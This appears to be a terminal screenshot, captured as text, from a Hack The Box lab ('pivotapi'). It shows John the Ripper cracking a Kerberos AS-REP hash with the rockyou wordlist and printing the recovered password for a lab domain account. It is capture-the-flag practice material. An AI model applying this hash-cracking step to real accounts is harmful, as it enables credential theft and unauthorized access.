 (user㉿kali)-[~/hackthebox/pivotapi]
$ john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/2
56 AVX2 8x])
Press 'q' or Ctrl-C to abort, almost any other key for status
Roper4155        ($krb5asrep$23$Kaorz@LICORDEBELLOTA.HTB)
1g 0:00:00:32 DONE (2022-05-06 00:00) 0.03125g/s 333426p/s 333426c/s 333426C/s Roperguy01..Roovish
Use the "--show" option to display all of the cracked passwords reliably
Session completed
(user㉿kali)-[~/hackthebox/pivotapi]
$
Home
Trash
KALI